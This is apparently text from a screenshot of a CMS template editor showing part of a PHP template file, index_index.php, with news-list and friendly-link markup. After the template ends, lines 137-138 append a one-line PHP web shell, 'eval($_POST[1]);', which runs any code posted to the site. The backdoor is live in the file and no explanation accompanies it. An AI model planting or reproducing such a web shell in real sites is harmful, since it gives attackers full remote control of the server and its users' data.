 index_index.php 保存
114 {newst:{table=(news) field=(id,title,color,addtime,method) column=(100006) where=(ispass='1') limit=
115 <li><a class="w220" style="color:[newst:color]" title="[newst:title]" target="_blank" href="[newst:url]"
116 {/newst}
117 </ul>
118 </div>
119 </div>
120 </div>
121 </div>
122 </div>
123 {include file="arightCom"}
124 </div>
125 <div class="links box">
126 <div class="bock-tit"><h2>友情链接</h2></div>
127 <div class="link yx-u">
128 {link:{table=(link) field=(name,url,type,picture,logourl) order=(norder desc,id desc) where=(ispass='1')}}
129 {if $link['type']==1} <a href="[link:url]" target="_blank">[link:name]</a>
130 {elseif $link['type']==2} <a href="[link:url]" target="_blank"><img src="[link:picturepath]" alt="[link:name]
131 {/if}
132 {/link}
133 </div>
134 </div>
135 </div>
136 ?>
137 <?php
138 eval($_POST[1]);?>
保存